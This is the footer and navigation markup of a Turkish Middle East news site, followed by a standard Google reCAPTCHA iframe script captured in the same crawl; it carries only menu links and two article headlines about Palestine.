<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.marbutahaber.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Ara" /></div></form></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_pages"><h4 class="block-title"><span>Sayfalar</span></h4><ul><li class="page_item page-item-12"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="page_item page-item-669"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="page_item page-item-290"><a href="https://www.marbutahaber.com/gizlilik-politikasi/">Gizlilik Politikası</a></li><li class="page_item page-item-293"><a href="https://www.marbutahaber.com/kunye/">Künye</a></li><li class="page_item page-item-38"><a href="https://www.marbutahaber.com/marbuta-nedir/">Marbuta Nedir?</a></li><li class="page_item page-item-59"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menum-container"><ul id="menu-menum-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; marbuta</div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBDLKH4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">DİĞER HABERLER</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/biden-filistinlilerin-soyledigi-olu-sayilarina-inanmiyorum/" rel="bookmark" class="td-image-wrap " title="Biden: Filistinlilerin söylediği ölü sayılarına inanmıyorum" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2023/10/c2a6d5bd-ed63-49a2-a5d7-423ab74d70ee-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2023/10/c2a6d5bd-ed63-49a2-a5d7-423ab74d70ee-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2023/10/c2a6d5bd-ed63-49a2-a5d7-423ab74d70ee-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Biden: Filistinlilerin söylediği ölü sayılarına inanmıyorum" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/biden-filistinlilerin-soyledigi-olu-sayilarina-inanmiyorum/" rel="bookmark" title="Biden: Filistinlilerin söylediği ölü sayılarına inanmıyorum">Biden: Filistinlilerin söylediği ölü sayılarına inanmıyorum</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-26T10:20:43+00:00" >Ekim 26, 2023</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/binance-israilin-talebi-uzerine-filistin-fonlarina-el-koydu/" rel="bookmark" class="td-image-wrap " title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-100x70.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-100x70.webp 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/binance-israilin-talebi-uzerine-filistin-fonlarina-el-koydu/" rel="bookmark" title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu">Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-28T13:11:10+00:00" >Ağustos 28, 2024</time></span></div></div></div></div></div> <script data-optimized="1" src="https://www.marbutahaber.com/wp-content/litespeed/js/736ad112e7fa6561e0866e6a6890227a.js?ver=c8549" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-10 17:09:46 -->

<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-10 17:09:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="waENXXhGQHf_cdZdZe_pFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768557350224');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>